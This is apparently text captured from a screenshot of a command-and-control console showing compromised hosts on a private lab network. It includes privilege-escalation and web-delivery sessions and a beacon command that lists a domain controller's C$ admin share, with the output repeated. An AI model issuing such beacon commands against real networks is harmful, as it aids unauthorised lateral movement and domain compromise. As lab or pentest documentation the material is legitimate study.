 192.168.111.80 10.10.10.80 tiquan SYSTEM * WEB
192.168.111.80 10.10.10.80 tiquan SYSTEM * WEB
192.168.111.80 10.10.10.80 web delivery Administrator * WEB
Beacon 10.10.10.10@2076 X Beacon 10.10.10.80@4192 X Credentials X Beacon 10.10.10.80@3124 X Beacon
Listeners X Beacon 10.10.10.80@1828 X Beacon 10.10.10.80@3632 X
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2024/09/19 15:47 <DIR> Windows
0 个文件 0 字节
6 个目录 54,925,869,056 可用字节
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 66 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2024/09/19 15:47 <DIR> Windows
0 个文件 0 字节
6 个目录 54,925,869,056 可用字节
[WEB] SYSTEM */1828